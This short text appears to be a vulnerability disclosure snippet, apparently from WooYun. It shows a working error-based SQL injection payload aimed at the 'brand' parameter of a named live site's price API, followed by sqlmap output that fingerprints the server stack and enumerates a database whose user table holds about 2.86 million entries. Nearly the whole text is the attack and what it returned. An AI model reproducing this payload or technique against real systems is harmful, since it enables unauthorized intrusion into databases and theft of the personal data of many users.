 Payload: http://app.gwdang.com:80/app/price_baicai?brand=tcl%bf'+ AND (SELEC
T 5146 FROM(SELECT COUNT(*),CONCAT(0x71787a6271,(SELECT (ELT(5146=5146,1))),0x71
71787171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
+--+-&class_id=&format=json&img_width=180&keyword=&order_by=&pg=1&ps=20&site_id=
---
[21:36:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL 5.0
[21:36:06] [INFO] retrieved: 2863101
Database: pingluntuan_online
+--------+---------+
| Table | Entries |
+--------+---------+
| `user` | 2863101 |
+--------+---------+
[21:36:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
app.gwdang.com'
www.wooyun.org